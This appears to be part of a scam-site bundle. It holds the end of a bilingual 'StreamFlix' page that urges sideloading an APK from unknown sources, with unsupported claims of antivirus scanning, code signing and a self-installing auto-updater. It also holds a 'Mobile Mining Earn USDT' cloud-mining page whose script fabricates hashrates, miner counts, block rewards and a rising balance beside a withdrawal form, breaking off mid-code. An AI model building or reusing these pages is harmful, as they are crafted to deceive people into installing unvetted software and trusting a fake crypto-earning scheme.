faq1_a:'Absolutely. Every release goes through VirusTotal scanning (72+ engines), SHA-256 code signing, and manual security review before publication. We never bundle adware, spyware, or unwanted software. You can verify the signature yourself using the hash published on our security page.',
faq2_q:"Why isn't the app on Google Play or App Store?",
faq2_a:"We're currently in a rapid iteration phase — shipping updates every 2 weeks with new features and improvements. Direct distribution lets us move faster without app store review delays. App store listings are planned for late 2026 once we hit our feature-complete milestone. Same app, same quality, just faster updates for you.",
faq3_q:'How do I install the APK on Android?',
faq3_a:'1. Tap the Download APK button above.<br>2. Open the downloaded .apk file.<br>3. If prompted, allow "Install from unknown sources" in Settings → Security.<br>4. Tap Install and you\'re done! The app will auto-update itself after that — no need to manually download future versions.',
faq4_q:"Is it really free? What's the catch?",
faq4_a:"Yes — 100% free. No hidden fees, no forced subscriptions, no paywalls on content. We're building our user base and believe that if we make the best streaming experience, growth follows. Premium features (like offline downloads and 4K) are also free during our launch period. Enjoy it while it lasts!",
faq5_q:'Which devices and OS versions are supported?',
faq5_a:'Android 8.0 (Oreo) and above for the APK. iOS 14+ for the IPA. Works on phones, tablets, Android TV, and Fire TV Stick. We recommend at least 2 GB of RAM for the best 4K streaming experience. Chromecast and AirPlay support are built in.',
faq6_q:'How do I get updates after installing?',
faq6_a:'The app has a built-in auto-updater. When a new version is available, you\'ll get a notification inside the app — just tap "Update" and it handles everything. No need to revisit this page or manually download again. We push updates every ~2 weeks with fixes and new features.',
footer_copy:'© 2026 StreamFlix',
footer_priv:'Privacy',
footer_terms:'Terms',
footer_sec:'Security',
float_cta:'Download Free'
},
es:{
hero_eyebrow:'#1 App de Entretenimiento · 2026',
hero_title_a:'Cine en tu',
hero_title_b:'bolsillo',
hero_desc:'Transmite blockbusters, series completas, descarga para ver sin conexión — todo en impresionante 4K HDR. Sin anuncios. Nunca.',
hero_stat1:'Usuarios Activos',
hero_stat2:'App Store',
hero_stat3:'Calidad',
hero_cta:'Descargar Gratis — Comienza a Ver',
scroll_hint:'Desliza',
trending_label:'Tendencias',
trending_h_a:'Lo que el mundo',
trending_h_b:'está viendo',
trending_sub:'Selecciones principales, actualizadas a diario',
card_hot:'POPULAR',
card_new:'NUEVO',
card_top:'TOP',
card_4k:'4K',
card_hd:'HD',
live_titles:'Títulos',
live_rating:'Puntuación',
live_downloads:'Descargas',
feat_label:'Por Qué StreamFlix',
feat_h_a:'Todo lo que',
feat_h_b:'necesitas. Nada más.',
feat1_h:'4K HDR',
feat1_p:'Dolby Vision y Atmos. Calidad cinematográfica en tus manos.',
feat2_h:'Modo Sin Conexión',
feat2_p:'Descarga lo que quieras. Mira en aviones, trenes, donde sea.',
feat3_h:'Multi-Dispositivo',
feat3_p:'Teléfono, tablet, TV — pausa en uno, continúa en otro.',
feat4_h:'Acceso Anticipado',
feat4_p:'Estrenos exclusivos y contenido detrás de cámaras antes que nadie.',
bigfeat_h:'⚡ Mira juntos, incluso separados',
bigfeat_1:'<strong style="color:#fff">Sync Play</strong> — mira en perfecta sincronía con amigos, en cualquier parte del mundo',
bigfeat_2:'<strong style="color:#fff">5 Perfiles</strong> — cada uno con recomendaciones personalizadas',
bigfeat_3:'<strong style="color:#fff">Modo Niños</strong> — contenido seguro y curado para los más pequeños',
bigfeat_4:'<strong style="color:#fff">Subtítulos IA</strong> — traducción en tiempo real en más de 40 idiomas',
reviews_label:'Amado por Millones',
reviews_h_a:'No creas solo',
reviews_h_b:'nuestra palabra',
review1:'"Por fin una app que cumple. La calidad 4K es increíble y las descargas sin conexión salvaron mi viaje. Cancelé todo lo demás."',
review2:'"La sincronización multi-dispositivo es perfecta. Empiezo en mi TV, termino en mi teléfono en la cama. La biblioteca es enorme y las recomendaciones de IA son increíblemente precisas."',
review3:'"El Modo Niños es un salvavidas. Mis hijos tienen su propio espacio y no me preocupo por lo que puedan encontrar. La mejor app de streaming para familias sin duda."',
verified_user:'Usuario Verificado',
stat1:'Descargas en Todo el Mundo',
stat2:'Puntuación Media',
stat3:'Países Disponibles',
stat4:'Garantía de Disponibilidad',
sec_label:'Seguro y Verificado',
sec_h_a:'Tu seguridad es',
sec_h_b:'nuestra prioridad',
sec_sub:'Cada versión es analizada, firmada y verificada antes de llegar a ti.',
sec1_a:'VirusTotal Analizado',
sec1_b:'100% limpio · 72 motores aprobados',
sec2_a:'Firmado SHA-256',
sec2_b:'Verificado criptográficamente · a prueba de manipulaciones',
sec3_a:'Actualización Automática',
sec3_b:'Recibe la última versión tan pronto como la publicamos',
sec4_a:'Sin Abuso de Permisos',
sec4_b:'Solo solicita lo estrictamente necesario',
faq_label:'Preguntas Frecuentes',
faq_h_a:'¿Tienes preguntas?',
faq_h_b:'Tenemos respuestas.',
faq1_q:'¿Es seguro instalar el APK?',
faq1_a:'Absolutamente. Cada versión pasa por el análisis de VirusTotal (más de 72 motores), firma de código SHA-256 y revisión de seguridad manual antes de su publicación. Nunca incluimos adware, spyware ni software no deseado. Puedes verificar la firma tú mismo usando el hash publicado en nuestra página de seguridad.',
faq2_q:'¿Por qué la app no está en Google Play o App Store?',
faq2_a:'Estamos en una fase de iteración rápida — publicando actualizaciones cada 2 semanas con nuevas funciones y mejoras. La distribución directa nos permite avanzar más rápido sin los retrasos de revisión de las tiendas de aplicaciones. Las publicaciones en tiendas están planificadas para finales de 2026 una vez que alcancemos nuestro hito de funciones completas. La misma app, la misma calidad, solo que con actualizaciones más rápidas para ti.',
faq3_q:'¿Cómo instalo el APK en Android?',
faq3_a:'1. Toca el botón Descargar APK arriba.<br>2. Abre el archivo .apk descargado.<br>3. Si se te solicita, permite "Instalar desde fuentes desconocidas" en Configuración → Seguridad.<br>4. ¡Toca Instalar y listo! La app se actualizará automáticamente después — no necesitas descargar manualmente versiones futuras.',
faq4_q:'¿Es realmente gratis? ¿Cuál es la trampa?',
faq4_a:'Sí — 100% gratis. Sin cargos ocultos, sin suscripciones forzadas, sin muros de pago en el contenido. Estamos construyendo nuestra base de usuarios y creemos que si hacemos la mejor experiencia de streaming, el crecimiento llega solo. Las funciones premium (como descargas sin conexión y 4K) también son gratuitas durante nuestro período de lanzamiento. ¡Disfrútalas mientras dure!',
faq5_q:'¿Qué dispositivos y versiones de SO son compatibles?',
faq5_a:'Android 8.0 (Oreo) y superior para el APK. iOS 14+ para el IPA. Funciona en teléfonos, tabletas, Android TV y Fire TV Stick. Recomendamos al menos 2 GB de RAM para la mejor experiencia de streaming 4K. Chromecast y AirPlay están integrados.',
faq6_q:'¿Cómo obtengo actualizaciones después de instalar?',
faq6_a:'La app tiene un actualizador automático integrado. Cuando una nueva versión esté disponible, recibirás una notificación dentro de la app — solo toca "Actualizar" y se encarga de todo. No necesitas volver a visitar esta página ni descargar manualmente de nuevo. Publicamos actualizaciones aproximadamente cada 2 semanas con correcciones y nuevas funciones.',
footer_copy:'© 2026 StreamFlix',
footer_priv:'Privacidad',
footer_terms:'Términos',
footer_sec:'Seguridad',
float_cta:'Descargar Gratis'
}
};
var lang=(function(){
var p=window.location.pathname.toLowerCase();
if(p.indexOf('estv')!==-1)return 'es';
if(p.indexOf('index')!==-1)return 'en';
var s=localStorage.getItem('sflix_lang');
if(s==='en'||s==='es')return s;
return 'en';
})();
function applyLanguage(l){
document.documentElement.lang=l;
var els=document.querySelectorAll('[data-i18n]');
for(var i=0;i<els.length;i++){
var k=els[i].getAttribute('data-i18n');
if(T[l]&&T[l][k]!==undefined){
var v=T[l][k];
if(v.indexOf('<')!==-1&&v.indexOf('>')!==-1){
els[i].innerHTML=v;
}else{
els[i].textContent=v;
}
}
}
var links=document.querySelectorAll('.lang-float a');
for(var j=0;j<links.length;j++){
var ll=links[j].getAttribute('data-lang');
if(ll===l){links[j].classList.add('active');}
else{links[j].classList.remove('active');}
}
if(l==='es'){
document.title='StreamFlix — Cine en tu Bolsillo';
var md=document.querySelector('meta[name="description"]');
if(md)md.setAttribute('content','StreamFlix — Transmite blockbusters, series completas y mira sin conexión en 4K HDR. Sin anuncios. Descarga el APK gratis para Android.');
}
localStorage.setItem('sflix_lang',l);
}
applyLanguage(lang);
})();
</script>
</body>
</html>
</file>

<file: usdt/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>Mobile Mining Earn USDT</title>
<script src="tg-support.js"></script>
<style>
/* ===== TOKENS ===== */
:root {
  --bg:       #060b10;
  --surface:  #0d131e;
  --surface2: #111822;
  --ink:      #e8edf5;
  --muted:    #7a8a9a;
  --dim:      #3d4a5a;
  --accent:   #00e6a0;
  --accent2:  #3ad1ff;
  --warn:     #f0a030;
  --danger:   #f06060;
  --border:   rgba(255,255,255,.07);
  --border2:  rgba(255,255,255,.05);
  --glow:     rgba(0,230,160,.28);
  --glow2:    rgba(58,209,255,.20);
}

/* ===== RESET & BASE ===== */
*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
body{
  font-family:"SF Pro Display","PingFang SC","Microsoft Yahei",-apple-system,sans-serif;
  background:var(--bg);
  color:var(--ink);
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  overflow-x:hidden;
}

/* ===== GRAIN OVERLAY ===== */
body::before{
  content:'';
  position:fixed;inset:0;z-index:1;pointer-events:none;
  opacity:.028;
  background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='220' height='220'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.72' numOctaves='4'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
}

/* ===== APP SHELL ===== */
#app{
  position:relative;z-index:5;
  max-width:480px;margin:0 auto;min-height:100vh;
  background:
    radial-gradient(680px 360px at 50% -100px,rgba(0,230,160,.07) 0%,transparent 65%),
    radial-gradient(400px 500px at 85% 60%,rgba(58,209,255,.03) 0%,transparent 60%),
    var(--bg);
  padding-bottom:70px;
}

/* ===== BOOT SCREEN ===== */
#boot{
  position:fixed;inset:0;z-index:99;
  background:radial-gradient(ellipse 80% 50% at 50% 45%,#0d1a18 0%,#060b10 100%);
  display:flex;flex-direction:column;
  align-items:center;justify-content:center;
  padding:40px 34px;max-width:480px;margin:0 auto;
}
.logo{
  width:88px;height:88px;border-radius:22px;
  background:linear-gradient(135deg,#00e6a0,#00c28a 40%,#009a6e);
  display:flex;align-items:center;justify-content:center;
  font-size:40px;font-weight:800;color:#03281c;
  box-shadow:0 0 48px var(--glow),0 0 90px rgba(0,230,160,.15);
  animation:pulse 2s ease-in-out infinite;
}
@keyframes pulse{
  0%,100%{box-shadow:0 0 48px var(--glow),0 0 90px rgba(0,230,160,.15)}
  50%{box-shadow:0 0 78px rgba(0,230,160,.55),0 0 130px rgba(0,230,160,.22)}
}
#boot h1{
  font-size:22px;margin:22px 0 6px;letter-spacing:.04em;font-weight:700;color:var(--ink);
}
#boot .sub{
  font-size:12px;color:var(--muted);margin-bottom:0;letter-spacing:.04em;
}
#boot .sub + .sub{margin-bottom:48px;margin-top:2px;font-size:11px;color:var(--dim);}
/* ---- 圆形进度环 ---- */
.boot-ring{
  width:130px;height:130px;position:relative;margin:0 auto;
  display:flex;align-items:center;justify-content:center;
}
.boot-ring svg{
  width:100%;height:100%;position:absolute;inset:0;
}
.boot-num{
  position:relative;z-index:1;text-align:center;line-height:1;
  font-family:"SF Mono","JetBrains Mono","Cascadia Code",monospace;
}
.boot-num b{font-size:38px;font-weight:700;color:#fff;display:block;line-height:1;}
.boot-num span{font-size:14px;color:var(--accent);display:block;margin-top:1px;}
.boot-status{
  margin-top:32px;text-align:center;width:100%;
  font-size:12px;color:var(--muted);letter-spacing:.04em;
}
.ing::after{content:"";animation:dots 1.4s steps(4,end) infinite}
@keyframes dots{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}}

/* ===== HEADER ===== */
header{
  display:flex;align-items:center;justify-content:space-between;
  padding:14px 16px;
}
.brand{
  display:flex;align-items:center;gap:8px;font-weight:700;font-size:12px;letter-spacing:.02em;
}
.brand span{
  width:28px;height:28px;border-radius:7px;
  background:linear-gradient(135deg,var(--accent),#00c28a);
  display:flex;align-items:center;justify-content:center;
  color:#03281c;font-size:15px;font-weight:800;
}
.uid{
  font-size:9px;color:var(--muted);
  background:rgba(255,255,255,.04);
  padding:5px 10px;border-radius:20px;border:1px solid var(--border2);
  letter-spacing:.02em;
}
.uid b{font-family:"SF Mono","JetBrains Mono",monospace;font-weight:500;color:var(--ink);}
.demo{
  position:absolute;top:12px;left:50%;transform:translateX(-50%);
  font-size:10px;letter-spacing:.14em;text-transform:uppercase;
  color:var(--warn);border:1px solid rgba(240,160,48,.35);
  padding:2px 10px;border-radius:20px;
  background:rgba(240,160,48,.06);
  font-weight:500;
}
/* ---- Language Switch ---- */
.lang{
  display:inline-flex;align-items:center;gap:0;
  background:rgba(255,255,255,.04);
  border:1px solid var(--border2);
  border-radius:14px;overflow:hidden;
  font-size:10px;font-weight:600;letter-spacing:.03em;
}
.lang a{
  padding:4px 9px;color:var(--muted);text-decoration:none;
  transition:all .2s;line-height:1.4;
}
.lang a.act{background:var(--accent);color:#03281c;}
.lang a:not(.act):hover{color:var(--ink);}
.boot-lang{position:absolute;top:16px;right:16px;}

/* ===== CARDS ===== */
.card{
  margin:10px 16px;
  background:linear-gradient(165deg,var(--surface),var(--surface2));
  border:1px solid var(--border);
  border-radius:16px;padding:18px;
  position:relative;
}
.balance-card{
  background:linear-gradient(145deg,#0b1f1a,#0e1720 55%);
  border-color:rgba(0,230,160,.14);
  overflow:hidden;
}
.balance-card::after{
  content:"USDT";position:absolute;right:-8px;bottom:-16px;
  font-size:68px;font-weight:800;letter-spacing:-.03em;
  color:rgba(0,230,160,.04);
  font-family:"SF Pro Display",sans-serif;
}
.lbl{font-size:11.5px;color:var(--muted);letter-spacing:.03em;}
.big{
  font-size:36px;font-weight:700;letter-spacing:-.02em;
  font-family:"SF Mono","JetBrains Mono","DIN Alternate",monospace;
  margin:6px 0 2px;color:var(--ink);
  font-variant-numeric:tabular-nums;
}
.big small{font-size:14px;color:var(--accent);margin-left:6px;font-weight:500;letter-spacing:0;}
.chain{
  font-size:11px;color:var(--accent);
  background:rgba(0,230,160,.08);
  display:inline-block;padding:3px 9px;border-radius:6px;
  border:1px solid rgba(0,230,160,.12);
  letter-spacing:.02em;
}
.row2{
  display:flex;margin-top:16px;
  border-top:1px solid rgba(255,255,255,.06);
  padding-top:14px;gap:4px;
}
.row2 div{flex:1}
.row2 b{
  display:block;font-size:17px;margin-top:3px;
  font-family:"SF Mono","JetBrains Mono",monospace;
  font-variant-numeric:tabular-nums;
}

/* ===== RIG ===== */
.rig{display:flex;align-items:center;gap:18px;}
.ring{
  width:100px;height:100px;flex:0 0 100px;border-radius:50%;position:relative;
  background:conic-gradient(var(--accent) var(--p,0%),rgba(255,255,255,.06) 0);
  transition:background .4s ease;
}
.ring::before{
  content:"";position:absolute;inset:6px;border-radius:50%;
  background:radial-gradient(circle at 50% 50%,#192433,#0d131e);
}
.ring i{
  position:absolute;inset:0;z-index:1;
  display:flex;flex-direction:column;
  align-items:center;justify-content:center;
  font-style:normal;line-height:1;
}
.ring i b{
  font-size:18px;
  font-family:"SF Mono","JetBrains Mono",monospace;
  color:var(--accent);font-weight:600;line-height:1;
}
.ring i s{
  font-size:9px;color:var(--muted);
  text-decoration:none;letter-spacing:.06em;line-height:1;
  margin-top:2px;
}
.rig .info{flex:1;font-size:12.5px;color:#8899aa;line-height:2.1;}
.rig .info span{float:right;color:var(--ink);font-family:"SF Mono","JetBrains Mono",monospace;font-size:12px;}
.dot{
  display:inline-block;width:6px;height:6px;border-radius:50%;
  background:var(--dim);margin-right:6px;transition:all .3s;
}
.on .dot{background:var(--accent);box-shadow:0 0 10px var(--glow);animation:bl 1.2s infinite}
@keyframes bl{0%,100%{opacity:1}50%{opacity:.25}}

/* ===== BUTTONS ===== */
.btn{
  display:block;width:100%;border:0;border-radius:13px;padding:15px;
  font-size:15px;font-weight:600;letter-spacing:.03em;
  color:#03281c;
  background:linear-gradient(135deg,var(--accent),#00c994 50%,var(--accent2));
  margin-top:4px;cursor:pointer;
  box-shadow:0 4px 18px var(--glow);
  transition:transform .15s ease,box-shadow .15s ease,filter .15s ease;
  font-family:inherit;
}
.btn:active{transform:scale(.97);filter:brightness(.92);}
.btn:hover{box-shadow:0 6px 24px rgba(0,230,160,.35);}
.btn.stop{
  background:linear-gradient(135deg,var(--danger),#ff7b42);
  color:#1a0808;
  box-shadow:0 4px 18px rgba(240,96,96,.25);
}
.btn.stop:hover{box-shadow:0 6px 24px rgba(240,96,96,.32);}
.btn.ghost{
  background:transparent;border:1px solid var(--border);
  color:var(--ink);box-shadow:none;
}
.btn.ghost:hover{background:rgba(255,255,255,.03);border-color:rgba(255,255,255,.12);}
.btn.ghost:active{background:rgba(255,255,255,.05);}

/* ===== STATS GRID ===== */
.grid{
  display:grid;grid-template-columns:1fr 1fr;gap:10px;margin:10px 16px;
}
.grid div{
  background:linear-gradient(160deg,var(--surface),var(--surface2));
  border:1px solid var(--border);border-radius:13px;padding:13px 14px;
  transition:border-color .2s;
}
.grid div:hover{border-color:rgba(255,255,255,.1);}
.grid b{
  display:block;font-family:"SF Mono","JetBrains Mono",monospace;
  font-size:15px;margin-top:4px;color:var(--accent2);font-weight:500;
  font-variant-numeric:tabular-nums;
}

/* ===== SECTION TITLES ===== */
.title{
  margin:22px 16px 8px;font-size:13.5px;font-weight:600;
  display:flex;justify-content:space-between;align-items:center;
  letter-spacing:.03em;
}
.title em{font-style:normal;font-size:10.5px;color:var(--muted);letter-spacing:.04em;font-weight:400;}

/* ===== RECORDS LIST ===== */
.list{
  margin:0 16px;
  background:linear-gradient(165deg,var(--surface),var(--surface2));
  border:1px solid var(--border);border-radius:14px;overflow:hidden;
}
.li{
  display:flex;justify-content:space-between;align-items:center;
  padding:12px 14px;
  border-bottom:1px solid rgba(255,255,255,.04);
  font-size:12.5px;transition:background .15s;
}
.li:last-child{border:0}
.li:hover{background:rgba(255,255,255,.015);}
.li .t{color:var(--muted);font-size:10.5px;margin-top:3px;}
.li .amt{color:var(--accent);font-family:"SF Mono","JetBrains Mono",monospace;font-size:13px;font-weight:500;}
.li .amt.out{color:var(--warn);}

/* ===== FEED ===== */
#feed{
  margin:0 16px;height:126px;overflow:hidden;
  background:rgba(0,0,0,.25);
  border:1px solid var(--border2);
  border-radius:14px;padding:10px 12px;
  font-family:"SF Mono","JetBrains Mono",monospace;
  font-size:10.5px;color:var(--dim);line-height:2;
}
#feed .g{color:var(--accent);font-weight:500;}

/* ===== NAV ===== */
nav{
  position:fixed;bottom:0;left:0;right:0;max-width:480px;margin:0 auto;
  background:rgba(8,12,18,.94);
  backdrop-filter:blur(12px);
  -webkit-backdrop-filter:blur(12px);
  border-top:1px solid var(--border);
  display:flex;padding:7px 0 11px;z-index:30;
}
nav span{
  flex:1;text-align:center;font-size:10px;color:var(--muted);
  letter-spacing:.03em;cursor:pointer;
  transition:color .2s;
  -webkit-tap-highlight-color:transparent;
  user-select:none;-webkit-user-select:none;
}
nav span b{display:block;font-size:18px;font-weight:400;margin-bottom:1px;pointer-events:none;}
nav span.act{color:var(--accent);}
nav span:not(.act):hover{color:#a0b0be;}
nav span:active{opacity:.7;}

/* ===== MASK / SHEET ===== */
.mask{
  position:fixed;inset:0;
  background:rgba(0,0,0,.72);
  backdrop-filter:blur(3px);
  -webkit-backdrop-filter:blur(3px);
  z-index:50;display:none;align-items:flex-end;justify-content:center;
}
.mask.show{display:flex}
.sheet{
  width:100%;max-width:480px;
  background:linear-gradient(180deg,#161e2c,#111822);
  border-radius:20px 20px 0 0;
  padding:22px 18px 30px;
  animation:up .3s cubic-bezier(.16,1,.3,1);
  border-top:1px solid var(--border);
}
@keyframes up{from{transform:translateY(100%)}}
.sheet h3{font-size:17px;margin-bottom:4px;font-weight:700;letter-spacing:.02em;}
.sheet p.tip{font-size:11.5px;color:var(--muted);margin-bottom:18px;letter-spacing:.02em;}
.fld{margin-bottom:14px}
.fld label{font-size:11.5px;color:var(--muted);display:block;margin-bottom:6px;letter-spacing:.03em;}
.fld input{
  width:100%;background:rgba(0,0,0,.25);border:1px solid var(--border);
  border-radius:10px;padding:13px;color:var(--ink);font-size:13px;
  font-family:"SF Mono","JetBrains Mono",monospace;
  transition:border-color .2s,box-shadow .2s;
}
.fld input:focus{outline:0;border-color:var(--accent);box-shadow:0 0 0 3px rgba(0,230,160,.08);}
.net{display:flex;gap:8px;margin-bottom:14px}
.net span{
  flex:1;text-align:center;padding:9px;border-radius:10px;font-size:11.5px;
  border:1px solid var(--border);color:var(--muted);
  transition:all .2s;cursor:pointer;letter-spacing:.02em;
}
.net span.on{
  border-color:var(--accent);color:var(--accent);
  background:rgba(0,230,160,.06);
  box-shadow:0 0 12px rgba(0,230,160,.06);
}
.fee{
  background:rgba(0,0,0,.2);border-radius:10px;
  padding:12px 14px;font-size:12px;color:var(--muted);margin-bottom:16px;
  border:1px solid var(--border2);
}
.fee div{display:flex;justify-content:space-between;padding:3px 0}
.fee b{color:var(--ink);font-family:"SF Mono","JetBrains Mono",monospace;font-weight:500;}

/* ===== TOAST ===== */
.toast{
  position:fixed;top:40%;left:50%;transform:translateX(-50%);
  background:rgba(14,20,30,.94);
  backdrop-filter:blur(8px);
  -webkit-backdrop-filter:blur(8px);
  border:1px solid var(--border);
  color:var(--ink);padding:13px 22px;border-radius:12px;
  font-size:13px;z-index:99;display:none;max-width:84%;text-align:center;
  letter-spacing:.02em;
  box-shadow:0 8px 32px rgba(0,0,0,.5);
}

/* ===== FOOTER ===== */
.foot{
  text-align:center;font-size:10px;color:var(--dim);
  padding:22px 30px 10px;line-height:1.8;letter-spacing:.02em;
}

/* ===== REDUCED MOTION ===== */
@media (prefers-reduced-motion:reduce){
  *{animation-duration:.01ms!important;transition-duration:.01ms!important}
}
</style>
</head>
<body>

<div id="app">

  <!-- ============ INITIALIZATION (SIMPLIFIED) ============ -->
  <div id="boot">
    <div class="logo">₮</div>
    <h1>Mobile Mining Earn USDT</h1>
    <div class="sub">TRC20 Cloud Mining</div>
    <div class="sub">Latest Blockchain Money-Making Project</div>
    <div class="lang boot-lang"><a href="en.html">中</a><a href="index.html" class="act">EN</a></div>
    <div class="boot-ring">
      <svg viewBox="0 0 120 120">
        <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(255,255,255,.05)" stroke-width="4"/>
        <circle cx="60" cy="60" r="52" fill="none" stroke="url(#bootGrad)" stroke-width="4"
                stroke-linecap="round" stroke-dasharray="326.73" stroke-dashoffset="326.73" id="bootCircle"
                transform="rotate(-90 60 60)" style="filter:drop-shadow(0 0 8px rgba(0,230,160,.35))"/>
        <defs><linearGradient id="bootGrad" x1="0%" y1="0%" x2="100%" y2="0%">
          <stop offset="0%" stop-color="#00e6a0"/><stop offset="100%" stop-color="#3ad1ff"/>
        </linearGradient></defs>
      </svg>
      <div class="boot-num"><b id="bnum">0</b><span>%</span></div>
    </div>
    <div class="boot-status"><span class="ing">Mobile mining system initializing</span></div>
  </div>

  <!-- ============ MAIN INTERFACE ============ -->
  <header>
    <div class="brand"><span>₮</span>Mobile Mining Earn USDT</div>
    <div class="lang"><a href="en.html">中</a><a href="index.html" class="act">EN</a></div>
    <div class="uid">Miner ID: <b id="uid">M-83920</b></div>
  </header>

  <div class="card balance-card">
    <div class="lbl">Withdrawable Balance</div>
    <div class="big"><span id="bal">0.000000</span><small>USDT</small></div>
    <span class="chain">TRC20 · Tron Network</span>
    <div class="row2">
      <div><span class="lbl">Today's Earnings</span><b id="today" style="color:var(--accent)">0.000000</b></div>
      <div><span class="lbl">Total Mined</span><b id="total">0.000000</b></div>
    </div>
  </div>

  <div class="card" id="rigCard">
    <div class="rig">
      <div class="ring" id="ring"><i><b id="hash">0.00</b><s>TH/s Hashrate</s></i></div>
      <div class="info">
        <div><span class="dot"></span>Miner Status <span id="stat">Stopped</span></div>
        <div>Pool Node <span>ap-east-3</span></div>
        <div>Running Time <span id="uptime">00:00:00</span></div>
        <div>Estimated Daily <span id="daily">0.00 U</span></div>
      </div>
    </div>
    <div style="height:16px"></div>
    <button class="btn" id="mineBtn">⛏ Start Mining</button>
  </div>

  <div class="grid">
    <div><span class="lbl">Network Hashrate</span><b id="netHash">--</b></div>
    <div><span class="lbl">Active Miners</span><b id="miners">--</b></div>
    <div><span class="lbl">Current Block</span><b id="block">--</b></div>
    <div><span class="lbl">Pool Fee</span><b>1.2 %</b></div>
  </div>

  <div class="card">
    <div style="display:flex;justify-content:space-between;font-size:12px;color:var(--muted);margin-bottom:12px">
      <span>Minimum Withdraw <b style="color:var(--ink)">1.000000 U</b></span>
      <span>Fee <b style="color:var(--ink)">1.0 U</b></span>
    </div>
    <button class="btn ghost" id="wdBtn">💳 Withdraw to TRC20 Wallet</button>
  </div>

  <div class="title">Live Block Feed <em>Mainnet · Auto-refresh</em></div>
  <div id="feed"></div>

  <div class="title">Earnings History <em id="recCount">0 entries</em></div>
  <div class="list" id="records">
    <div class="li" style="justify-content:center;color:var(--dim);font-size:12px;padding:22px">No records yet, start the miner to auto-settle</div>
  </div>

  <div class="foot">
    「Mobile Mining Earn USDT」is a cloud mining service platform based on Tron TRC20 network, allowing users to participate in block rewards distribution by renting cloud hashrate. The platform adopts a transparent earnings settlement mechanism, automatically settling daily to the account balance, and supports real-time withdrawal to TRC20 wallets.<br>
    The platform has passed security audits, servers deployed in Asia-Pacific node (ap-east-3), providing stable and efficient hashrate services to more than 120,000 miners worldwide.
  </div>

  <nav id="nav">
    <span class="act" onclick="window._tab('mining',this)"><b>⛏</b>Mining</span>
    <span onclick="window._tab('hashrate',this)"><b>📊</b>Hashrate</span>
    <span onclick="window._tab('bills',this)"><b>🧾</b>Bills</span>
    <span onclick="window._tab('profile',this)"><b>👤</b>Profile</span>
  </nav>
</div>

<div class="mask" id="mask">
  <div class="sheet">
    <h3>Withdraw Earnings</h3>
    <p class="tip">Only Tron TRC20 network supported, please double-check the address before submitting</p>
    <div class="net"><span class="on">TRC20</span><span>ERC20 (Maintenance)</span><span>BEP20 (Maintenance)</span></div>
    <div class="fld"><label>Recipient Address</label><input id="addr" placeholder="Tron address starting with T, 34 chars"></div>
    <div class="fld"><label>Withdraw Amount</label><input id="amt" placeholder="0.000000" inputmode="decimal"></div>
    <div class="fee">
      <div><span>Available Balance</span><b id="mBal">0.000000 USDT</b></div>
      <div><span>Network Fee</span><b>1.000000 USDT</b></div>
      <div><span>Expected Receipt</span><b id="mGet">0.000000 USDT</b></div>
      <div><span>Arrival Time</span><b>3 - 10 minutes</b></div>
    </div>
    <button class="btn" id="doWd">Confirm Submit</button>
    <div style="height:10px"></div>
    <button class="btn ghost" id="closeWd">Cancel</button>
  </div>
</div>
<div class="toast" id="toast"></div>

<script>
/* ============ 1. INIT PROGRESS RING (~16 sec) ============ */
let p=0;
const bn=document.getElementById('bnum');
const circle=document.getElementById('bootCircle');
const LEN=326.73; // 2 * π * 52
const timer=setInterval(()=>{
  p++;
  circle.style.strokeDashoffset=LEN*(1-p/100);
  bn.textContent=p;
  if(p>=100){
    clearInterval(timer);
    document.querySelector('.ing').textContent='Initialization complete';
    document.querySelector('.ing').classList.remove('ing');
    setTimeout(()=>{
      const b=document.getElementById('boot');
      b.style.transition='opacity .5s';b.style.opacity=0;
      setTimeout(()=>b.remove(),500);
    },600);
  }
},158);   // 100 × 158ms ≈ 15.8 sec

/* ============ 2. MAIN LOGIC ============ */
const $=id=>document.getElementById(id);
let mining=false,bal=0,today=0,total=0,rate=0,secs=0,recs=[];
$('uid').textContent='M-'+(10000+Math.floor(Math.random()*89999));

const f=(n,d=6)=>n.toFixed(d);
function render(){
  $('bal').textContent=f(bal);$('today').textContent=f(today);$('total').textContent=f(total);
  $('mBal').textContent=f(bal)+' USDT';
}
function toast(t){const e=$('toast');e.textContent=t;e.style.display='block';
  clearTimeout(e._t);e._t=setTimeout(()=>e.style.display='none',2200);}

let block=68432117;
setInterval(()=>{
  block+=Math.floor(Math.random()*3)+1;
  $('block').textContent=block.toLocaleString();
  $('netHash').textContent=(812+Math.random()*40).toFixed(2)+' PH/s';
  $('miners').textContent=(128460+Math.floor(Math.random()*900)).toLocaleString();
},2600);
$('block').textContent=block.toLocaleString();
$('netHash').textContent='826.41 PH/s';$('miners').textContent='128,904';

const addrs=['TQ5x…9Kf2','TWd7…mB31','TJk2…Xp8a','TNa9…3Rvq','TPv4…Lz07','THb6…c9Wm','TUe1…Ks44'];
setInterval(()=>{
  const fe=$('feed');const d=document.createElement('div');
  const t=new Date().toLocaleTimeString('en-US',{hour12:false});
  const r=Math.random();
  if(r<.5) d.innerHTML=`[${t}] <span class="g">Block found #${block}</span> Reward ${(Math.random()*2+.3).toFixed(4)} U → ${addrs[Math.floor(Math.random()*7)]}`;
  else if(r<.8) d.textContent=`[${t}] Submitted share accepted  difficulty=${(Math.random()*8+1).toFixed(2)}M  latency ${Math.floor(30+Math.random()*25)}ms`;
  else d.textContent=`[${t}] New miner joined ${addrs[Math.floor(Math.random()*7)]}  hashrate +${(Math.random()*3).toFixed(2)} TH/s`;
  fe.appendChild(d);if(fe.children.length>7)fe.removeChild(fe.firstChild);
},1500);

$('mineBtn').onclick=()=>{
  mining=!mining;
  const b=$('mineBtn');
  if(mining){
    rate=8+Math.random()*4;
    b.textContent='⏸ Stop Mining';b.className='btn stop';
    $('stat').textContent='Running';$('rigCard').classList.add('on');
    toast('Miner started, connecting to pool…');
  }else{
    b.textContent='⛏ Start Mining';b.className='btn';
    $('stat').textContent='Stopped';$('rigCard').classList.remove('on');
